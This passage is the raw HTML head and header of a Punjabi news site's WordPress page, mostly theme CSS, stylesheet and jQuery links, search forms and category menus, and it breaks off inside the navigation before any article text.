    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/3176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%85%e0%a8%ab%e0%a8%97%e0%a8%be%e0%a8%a8-%e0%a8%ab%e0%a9%8c%e0%a8%9c-%e0%a8%a8%e0%a9%87-%e0%a8%9a%e0%a8%be%e0%a8%b0-%e0%a8%b8%e0%a9%8c-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%b5%e0%a9%b1%e0%a8%a7/" />
<link rel='shortlink' href='https://panjabilok.net/?p=3176' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3176 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਅਫਗਾਨ ਫੌਜ ਨੇ ਚਾਰ ਸੌ ਤੋਂ ਵੱਧ ਤਾਲਿਬਾਨੀ ਮਾਰ ਮੁਕਾਏ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
